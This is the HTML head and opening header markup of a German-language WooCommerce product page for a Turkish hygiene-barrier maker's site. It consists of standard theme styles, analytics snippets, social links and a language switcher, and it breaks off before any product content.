<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://tanriver.com.tr/de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/de/wp-json/wp/v2/product/14623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/de/?p=14623' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-Snippet -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-Snippets -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://tanriver.com.tr/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://tanriver.com.tr/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.6.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-14623 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Von Site Kit hinzugefügtes Google-Tag-Manager-(noscript)-Snippet -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Ende des von Site Kit hinzugefügten Google-Tag-Manager-(noscript)-Snippets -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu-almanca" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Zu Deutsch(Deutsch) wechseln">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-first-item" role="none">
						<a href="https://tanriver.com.tr/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" class="wpml-ls-link" role="menuitem" aria-label="Zu Türkisch(Türkçe) wechseln" title="Zu Türkisch(Türkçe) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Türkisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://tanriver.com.tr/en/urun/sa-etg-70-hand-disinfectant-sole-and-boot-wash-hygiene-barrier/" class="wpml-ls-link" role="menuitem" aria-label="Zu Englisch(English) wechseln" title="Zu Englisch(English) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Englisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" class="wpml-ls-link" role="menuitem" aria-label="Zu Arabisch(العربية) wechseln" title="Zu Arabisch(العربية) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" class="wpml-ls-link" role="menuitem" aria-label="Zu Französisch(Français) wechseln" title="Zu Französisch(Français) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Französisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" class="wpml-ls-link" role="menuitem" aria-label="Zu Persisch(فارسی) wechseln" title="Zu Persisch(فارسی) wechseln">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Persisch<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
